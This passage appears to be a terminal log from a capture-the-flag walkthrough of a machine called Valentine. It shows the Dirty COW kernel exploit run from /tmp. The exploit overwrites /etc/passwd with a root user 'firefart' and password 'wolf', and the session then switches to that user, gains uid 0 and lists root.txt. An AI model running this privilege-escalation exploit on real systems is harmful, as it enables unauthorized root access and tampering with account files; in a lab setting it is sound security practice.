 hype@Valentine:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fijiTODFoRPv2:0:0:pwned:/root:/bin/bash
mmap: 7f12d42df000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'wolf'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'wolf'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
hype@Valentine:/tmp$ su firefart
Password:
firefart@Valentine:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@Valentine:/tmp# cd /root
firefart@Valentine:~# ls
curl.sh  root.txt
firefart@Valentine:~#